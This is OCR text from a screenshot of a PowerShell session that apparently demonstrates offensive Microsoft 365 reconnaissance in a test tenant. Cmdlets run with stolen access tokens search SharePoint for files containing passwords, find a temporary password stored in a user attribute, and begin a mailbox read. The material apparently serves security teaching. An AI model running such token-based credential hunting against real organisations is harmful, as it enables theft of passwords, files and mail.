 Windows PowerShell
Welcome to Azure! - Micro
https://po
Microsoft Azure
Home >
Welcome to Azure
DriveID & Item ID: b!Gazi8NtGNEuZqwngAkhgw1yVDKVlrcNBvtYsRuKjeosk7WyvlUAkQpJ6eftJ-kxY\:01O2EFLFMWIAMPAMFGM5DIJR2F2A
ILV4LO
================================================================================
Result [1]
File Name: Super secret document with all my passwords.docx
Location: https://testbeau-my.sharepoint.com/personal/deckard_tyrellcorporation_io/Documents/Super secret document
with all my passwords.docx
Created Date: 2023-08-15T18:13:59Z
Last Modified Date: 2023-08-15T18:14:44Z
Size: 9.57 KB
File Preview: <ddd/><c0>passwords</c0> <ddd/>
DriveID & Item ID: b!8zEWMqtjZ0qscUfvi2iWzADfKGwrRd5KmN-N0SymLNA7KPaLxCftT5UexaA-ny-5\:01R3G3I3YZAEZDZAOC6ZD3IWPAXE
YXJZJK
================================================================================
Result [2]
File Name: javadb.jsp
Location: https://testbeau.sharepoint.com/sites/TestTeamSite/Shared Documents/Secret Plans/Test Sensitive Data/java
db.jsp
Created Date: 2023-09-03T21:14:32Z
Last Modified Date: 2023-09-03T21:14:32Z
Size: 623 Bytes
File Preview: <ddd/><c0>password</c0> Statement stmt = con.createStatement(); ResultSet rs = stmt.executeQuery("SEL
ECT<ddd/>
DriveID & Item ID: b!UZKcPDJOak6rlVu_8sqLHrL37OSkA7tNiIu6hH3cVmYli4rws4usRomUi9sy-cG4\:01F276Q3RUKUFYFCZG7VH3LWY5PD
FNTBHL
================================================================================
[*] Do you want to download any of these files? (Yes/No)
No
[*] Quitting...
PS C:\Users\Serena> Invoke-SearchUserAttributes -Tokens $tokens
cmdlet Invoke-SearchUserAttributes at command pipeline position 1
Supply values for the following parameters:
SearchTerm: password
[*] Using the provided access tokens.
[*] Now searching each user attribute for the term password
[*] Gathering the users from the tenant.
[*] Found a match! User: theintern@tyrellcorporation.io in attritube: department : Temp Password = SecretInternPass
123!
PS C:\Users\Serena> Get-Inbox -Tokens $tokens -userID decka